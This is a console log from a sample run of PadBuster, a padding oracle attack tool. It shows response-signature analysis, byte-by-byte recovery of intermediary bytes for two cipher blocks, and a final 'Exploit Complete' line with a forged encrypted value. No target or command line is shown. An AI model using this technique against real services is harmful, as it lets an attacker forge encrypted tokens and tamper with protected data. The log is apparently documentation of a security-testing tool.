 +-------------------------------------------+
| PadBuster - v0.1 |
| Brian Holyfield |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 105
No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 89 N/A
2 ** 255 500 3643 N/A
-------------------------------------------------------
Enter an ID that matches the padding error
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Sucess: (177) [Byte 8]
[+] Sucess: (6) [Byte 7]
[+] Sucess: (199) [Byte 6]
[+] Sucess: (68) [Byte 5]
[+] Sucess: (152) [Byte 4]
[+] Sucess: (77) [Byte 3]
[+] Sucess: (234) [Byte 2]
[+] Sucess: (141) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): D1A818C944C000B4
[+] Intermediary Bytes (HEX): 85ED4B9D40C404B0
[+] Sucess: (12) [Byte 8]
[+] Sucess: (47) [Byte 7]
[+] Sucess: (42) [Byte 6]
[+] Sucess: (224) [Byte 5]
[+] Sucess: (11) [Byte 4]
[+] Sucess: (114) [Byte 3]
[+] Sucess: (133) [Byte 2]
[+] Sucess: (210) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 9FCC375CBD79792D
[+] Intermediary Bytes (HEX): DA82740EE4292D0D
-------------------------------------------------------
** Exploit Complete ***
[+] Encrypted value is: 9FCC375CBD79792DD1A818C944C000B40000000000000000
-------------------------------------------------------